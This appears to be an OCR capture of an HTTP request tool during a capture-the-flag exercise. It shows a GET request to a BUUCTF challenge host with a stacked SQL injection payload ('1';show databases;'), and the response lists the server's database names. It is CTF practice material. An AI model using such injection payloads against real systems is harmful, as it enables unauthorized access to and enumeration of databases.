 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
Responses 740bytes / 45ms 美化 渲染 编码 请输入定位响应 详情
1 GET /?inject=1%27;show%20databases; HTTP/1.1
2 Host ? : 476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Referer: http://476866e4-c42d-4a3a-96ee-dec449129812.node5.buuoj.cn:81/
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
10
11
提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {